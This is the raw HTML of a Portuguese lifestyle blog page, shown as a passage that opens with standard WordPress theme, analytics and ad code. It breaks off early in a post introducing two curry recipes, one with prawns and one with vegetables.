

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://like3za.pt/2-receitas-com-o-po-sagrado-camaroes-de-caril-e-caril-de-legumes/
body_size: 16102
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-PT">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-PT">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-PT">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-PT">
<!--<![endif]-->
<head>
<meta http-equiv="cache-control" content="no-cache" />
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://like3za.pt/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="http://like3za.pt/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75226728-1', 'auto');
  ga('send', 'pageview');
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-855591-32', 'auto');
  ga('send', 'pageview');
</script>

	<script>var et_site_url='http://like3za.pt';var et_post_id='23331';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>2 Receitas com Pó Sagrado: Camarões de Caril e Caril de Legumes | Like3ZA</title>
<link rel='dns-prefetch' href='//like3za.pt' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Like3ZA &raquo; Feed" href="http://like3za.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Like3ZA &raquo; Feed de comentários" href="http://like3za.pt/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/like3za.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=23972c8e3978c66beb3fc597f5ca132d"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- managing ads with Advanced Ads – https://wpadvancedads.com/ --><script data-wpfc-render="false">
					advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
			</script><meta content="Divi Child v.2.6.2.1543321886" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='lptw-style-css'  href='http://like3za.pt/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.css?ver=23972c8e3978c66beb3fc597f5ca132d' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_stylesheet-css'  href='http://like3za.pt/wp-content/plugins/facebook-button-plugin/css/style.css?ver=23972c8e3978c66beb3fc597f5ca132d' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://like3za.pt/wp-content/plugins/instagram-feed/css/sb-instagram.min.css?ver=1.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css'  href='http://like3za.pt/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.6.0' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}[class^="mashicon-"] .text, [class*=" mashicon-"] .text{
    text-indent: -9999px !important;
    line-height: 0px;
    display: block;
    } 
    [class^="mashicon-"] .text:after, [class*=" mashicon-"] .text:after {
        content: "" !important;
        text-indent: 0;
        font-size:13px;
        display: block !important;
    }
    [class^="mashicon-"], [class*=" mashicon-"] {
        width:25%;
        text-align: center !important;
    }
    [class^="mashicon-"] .icon:before, [class*=" mashicon-"] .icon:before {
        float:none;
        margin-right: 0;
    }
    .mashsb-buttons a{
       margin-right: 3px;
       margin-bottom:3px;
       min-width: 0;
       width: 41px;
    }
    .onoffswitch, 
    .onoffswitch-inner:before, 
    .onoffswitch-inner:after 
    .onoffswitch2,
    .onoffswitch2-inner:before, 
    .onoffswitch2-inner:after  {
        margin-right: 0px;
        width: 41px;
        line-height: 41px;
    }
</style>
<link rel='stylesheet' id='cookie-consent-style-css'  href='http://like3za.pt/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=23972c8e3978c66beb3fc597f5ca132d' type='text/css' media='all' />
<link rel='stylesheet' id='wabtn-style-css'  href='http://like3za.pt/wp-content/plugins/whatsapp/style.css?ver=23972c8e3978c66beb3fc597f5ca132d' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='http://like3za.pt/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.12.88' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css'  href='http://like3za.pt/wp-content/themes/Divi/style.dev.css?ver=23972c8e3978c66beb3fc597f5ca132d' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='http://like3za.pt/wp-content/themes/Divi-child/style.css?ver=2.6.2.1543321886' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='http://like3za.pt/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.17.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://like3za.pt/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=3.17.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://like3za.pt/wp-includes/css/dashicons.min.css?ver=23972c8e3978c66beb3fc597f5ca132d' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css'  href='http://like3za.pt?display_custom_css=css&#038;ver=23972c8e3978c66beb3fc597f5ca132d' type='text/css' media='all' />
<script type='text/javascript' src='http://like3za.pt/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://like3za.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/plugins/facebook-button-plugin/js/script.js?ver=23972c8e3978c66beb3fc597f5ca132d'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mashsb = {"shares":"12","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"http:\/\/like3za.pt\/2-receitas-com-o-po-sagrado-camaroes-de-caril-e-caril-de-legumes\/","title":"2+Receitas+com+P%C3%B3+Sagrado%3A+Camar%C3%B5es+de+Caril+e+Caril+de+Legumes","image":"http:\/\/like3za.pt\/wp-content\/uploads\/2019\/08\/2-receitas_-camaroes-com-caril-e-caril-de-legumes.jpg","desc":"","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"23c544bb69","postid":"23331","servertime":"1769069035","ajaxurl":"http:\/\/like3za.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://like3za.pt/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.6.0'></script>
<link rel='https://api.w.org/' href='http://like3za.pt/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://like3za.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://like3za.pt/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='6 Erros de maquilhagem que lhe dão um ar cansado' href='http://like3za.pt/6-erros-de-maquilhagem-que-lhe-dao-um-ar-cansado/' />
<link rel='next' title='Como fazer Peixinhos da Horta simples e à minha moda' href='http://like3za.pt/como-fazer-peixinhos-da-horta-simples-e-a-minha-moda/' />

<link rel="canonical" href="http://like3za.pt/2-receitas-com-o-po-sagrado-camaroes-de-caril-e-caril-de-legumes/" />
<link rel='shortlink' href='http://like3za.pt/?p=23331' />
<link rel="alternate" type="application/json+oembed" href="http://like3za.pt/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flike3za.pt%2F2-receitas-com-o-po-sagrado-camaroes-de-caril-e-caril-de-legumes%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://like3za.pt/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flike3za.pt%2F2-receitas-com-o-po-sagrado-camaroes-de-caril-e-caril-de-legumes%2F&#038;format=xml" />

<!-- fcbkbttn meta start -->
<meta property="og:url" content="http://like3za.pt/2-receitas-com-o-po-sagrado-camaroes-de-caril-e-caril-de-legumes/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="2 Receitas com Pó Sagrado: Camarões de Caril e Caril de Legumes"/>
<meta property="og:site_name" content="Like3ZA"/>
<meta property="og:image" content="http://like3za.pt/wp-content/uploads/2019/08/2-receitas_-camaroes-com-caril-e-caril-de-legumes-730x350.jpg"/>
<meta property="og:description" content="[et_pb_section bb_built=&quot;1&quot;][et_pb_row][et_pb_column type=&quot;4_4&quot;][et_pb_text]

2 Receitas com Pó Sagrado
Camarões de Caril e Caril de Legumes
&nbsp;

&nbsp;

Ao contrário d"/>
<!-- fcbkbttn meta end -->
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//like3za.pt/?wordfence_lh=1&hid=A5127964BB43208C99D99048D05E497E');
</script><style>.yuzo_related_post{}
.yuzo_related_post .relatedthumb{
max-height: 168px;
}
.yuzo_related_post .relatedthumb .yuzo__text--title .emoji {
height: 12px !important;
width: 12px !important;
}</style><style>
								.yuzo_related_post img{width:126.5px !important; height:88px !important;}
								.yuzo_related_post .relatedthumb{line-height:15px;background: !important;color:!important;}
								.yuzo_related_post .relatedthumb:hover{background:#fcfcf4 !important; -webkit-transition: background 0.2s linear; -moz-transition: background 0.2s linear; -o-transition: background 0.2s linear; transition: background 0.2s linear;;color:!important;}
								.yuzo_related_post .relatedthumb a{color:!important;}
								.yuzo_related_post .relatedthumb a:hover{ color: !important;}
								.yuzo_related_post .relatedthumb:hover a{ color:!important;}
								.yuzo_related_post .relatedthumb:hover .yuzo__text--title{ color:!important;}
								.yuzo_related_post .yuzo_text, .yuzo_related_post .yuzo_views_post {color:!important;}
								.yuzo_related_post .relatedthumb:hover .yuzo_text, .yuzo_related_post:hover .yuzo_views_post {color:!important;}
								.yuzo_related_post .relatedthumb{  margin: 0px  0px  0px  0px;   padding: 5px  5px  5px  5px;  }
								
								</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="http://like3za.pt/wp-content/uploads/2016/03/fav.png" /><script type="text/javascript" src="http://pt.ads.justpremium.com/adserve/js.php?zone=24440"></script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8625917496646399",
    enable_page_level_ads: true
  });
</script><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="http://like3za.pt/wp-content/cache/et/global/et-divi-customizer-global-1769044203805.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="post-template-default single single-post postid-23331 single-format-standard et_divi_builder et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_pb_pagebuilder_layout et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
		<header id="main-header" data-height-onload="36">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://like3za.pt/">
						<img src="http://like3za.pt/wp-content/uploads/2016/02/logo.png" alt="Like3ZA" id="logo" data-height-percentage="40" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="36" data-fixed-height="38">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2051"><a href="http://like3za.pt/categorias/eu-teresa/">Eu, Teresa</a>
<ul class="sub-menu">
	<li id="menu-item-2052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2052"><a href="http://like3za.pt/categorias/eu-teresa/as-minhas-fotos/">As minhas fotos</a></li>
	<li id="menu-item-2055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2055"><a href="http://like3za.pt/categorias/eu-teresa/os-meus-videos/">Os meus vídeos</a></li>
	<li id="menu-item-2053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2053"><a href="http://like3za.pt/categorias/eu-teresa/o-meu-mundo/">O meu mundo</a></li>
	<li id="menu-item-2054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2054"><a href="http://like3za.pt/categorias/eu-teresa/o-meu-trabalho/">O meu trabalho</a></li>
</ul>
</li>
<li id="menu-item-3008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3008"><a href="http://like3za.pt/3zatv/">ONTEM, HOJE E AMANHÃ</a>
<ul class="sub-menu">
	<li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="http://like3za.pt/categorias/ontem-hoje-e-amanha/conversas/">Conversas</a></li>
	<li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2048"><a href="http://like3za.pt/categorias/ontem-hoje-e-amanha/confissoes/">Confissões</a></li>
	<li id="menu-item-2050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2050"><a href="http://like3za.pt/categorias/ontem-hoje-e-amanha/historias/">Histórias</a></li>
</ul>
</li>
<li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2038"><a href="http://like3za.pt/categorias/passatempos/">Passatempos</a>
<ul class="sub-menu">
	<li id="menu-item-2041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2041"><a href="http://like3za.pt/categorias/passatempos/passatempos-passatempos/">Passatempos</a></li>
	<li id="menu-item-2039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="http://like3za.pt/categorias/passatempos/fotografias-dos-vencedores/">Fotografias dos vencedores</a></li>
	<li id="menu-item-2040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2040"><a href="http://like3za.pt/categorias/passatempos/parcerias/">Parcerias</a></li>
</ul>
</li>
<li id="menu-item-2056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2056"><a href="http://like3za.pt/categorias/a-casamenteira/">A Casamenteira</a>
<ul class="sub-menu">
	<li id="menu-item-2057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2057"><a href="http://like3za.pt/categorias/a-casamenteira/a-casamenteira-chegou/">A Casamenteira chegou</a></li>
	<li id="menu-item-2060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2060"><a href="http://like3za.pt/categorias/a-casamenteira/a-casamenteira-recomenda/">A Casamenteira recomenda</a></li>
	<li id="menu-item-2059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2059"><a href="http://like3za.pt/categorias/a-casamenteira/quintas-de-sonho/">Quintas de sonho</a></li>
	<li id="menu-item-2058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2058"><a href="http://like3za.pt/categorias/a-casamenteira/vestidos-de-sonho/">Vestidos de Sonho</a></li>
</ul>
</li>
<li id="menu-item-2042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2042"><a href="http://like3za.pt/categorias/olha-que-giro/">Olha que giro</a>
<ul class="sub-menu">
	<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2046"><a href="http://like3za.pt/categorias/olha-que-giro/pensamentos-de-graca/">Pensamentos de graça</a></li>
	<li id="menu-item-2044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2044"><a href="http://like3za.pt/categorias/olha-que-giro/da-me-musica/">Dá-me música</a></li>
	<li id="menu-item-2043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2043"><a href="http://like3za.pt/categorias/olha-que-giro/apanhados-na-rede/">Apanhados na rede</a></li>
	<li id="menu-item-2045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2045"><a href="http://like3za.pt/categorias/em-alta/">Em Alta</a></li>
</ul>
</li>
<li id="menu-item-2066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2066"><a href="http://like3za.pt/categorias/equilibrio/">Equilíbrio</a>
<ul class="sub-menu">
	<li id="menu-item-2067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2067"><a href="http://like3za.pt/categorias/equilibrio/estilo-e-beleza/">Estilo e beleza</a></li>
	<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069"><a href="http://like3za.pt/categorias/equilibrio/saude-e-bem-estar-equilibrio/">Saúde e bem estar</a></li>
	<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="http://like3za.pt/categorias/equilibrio/novo/">Novo</a></li>
	<li id="menu-item-2070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2070"><a href="http://like3za.pt/categorias/equilibrio/sugestoes/">Sugestões</a></li>
</ul>
</li>
<li id="menu-item-2061" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2061"><a href="http://like3za.pt/categorias/a-descoberta/">À descoberta</a>
<ul class="sub-menu">
	<li id="menu-item-2062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2062"><a href="http://like3za.pt/categorias/a-descoberta/dicas-uteis/">Dicas úteis</a></li>
	<li id="menu-item-2065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2065"><a href="http://like3za.pt/categorias/a-descoberta/sabedoria/">Sabedoria</a></li>
	<li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2063"><a href="http://like3za.pt/categorias/a-descoberta/faca-voce-mesmo/">Faça você mesmo</a></li>
	<li id="menu-item-2064" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2064"><a href="http://like3za.pt/categorias/a-descoberta/receitas/">Receitas</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://like3za.pt/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
							
				
				<article id="post-23331" class="et_pb_post post-23331 post type-post status-publish format-standard has-post-thumbnail hentry category-receitas category-teresa tag-acafrao tag-camarao tag-camaroes-de-caril tag-caril tag-caril-de-legumes tag-curcuma tag-gengibre tag-receita-vegetariana tag-receitas">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">
								2 Receitas com Pó Sagrado: Camarões de Caril e Caril de Legumes							</h1>

						<script>var handleSocial = 0;</script><p class="post-meta"><span class="published">Ago 15, 2019</span> | <a href="http://like3za.pt/categorias/a-descoberta/receitas/" rel="category tag">Receitas</a>, <a href="http://like3za.pt/categorias/teresa/" rel="category tag">Teresa</a></p><img src="http://like3za.pt/wp-content/uploads/2019/08/2-receitas_-camaroes-com-caril-e-caril-de-legumes-1080x675.jpg" alt='2 Receitas com Pó Sagrado: Camarões de Caril e Caril de Legumes' width='1080' height='675' />	
												</div>
<script>
cats.forEach(function(cat){
hideTag(cat)
})
</script>
<!-- .et_post_meta_wrapper -->

				
					<div class="entry-content">


						<div class="socialContent" id="originalSocial" style="height: auto !important;">
							<div class="like_container" style="text-align: left;"><div class="fcbkbttn_buttons_block" id="fcbkbttn_left"><div class="fcbkbttn_like fcbkbttn_large_button"><div class="fb-like fb-like-box_count" data-href="http://like3za.pt/2-receitas-com-o-po-sagrado-camaroes-de-caril-e-caril-de-legumes/" data-colorscheme="light" data-layout="box_count" data-action="like"  data-size="large"></div></div></div></div>
						</div>
					</div>
<!-- WhatsApp Share Button for WordPress: http://peadig.com/wordpress-plugins/whatsapp-share-button/ --><div class="wabtn_container"><a href="whatsapp://send?text=2 Receitas com Pó Sagrado: Camarões de Caril e Caril de Legumes - http://like3za.pt/2-receitas-com-o-po-sagrado-camaroes-de-caril-e-caril-de-legumes/" class="wabtn">Partilhar</a></div><div id="et-boc" class="et-boc">
			
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0    et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0 et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<h2>2 Receitas com Pó Sagrado</h2>
<h2>Camarões de Caril e Caril de Legumes</h2>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Ao contrário do que eu pensava o caril (curry) também chamado de pó sagrado, não é uma especiaria, mas sim uma mistura de especiarias originária da Índia. Na sua composição entram especiarias como a curcuma que lhe dá a cor amarela e pimentas várias, canela, gengibre, cominhos, cardamomo, noz moscada, e outras como o açafrão.<br />
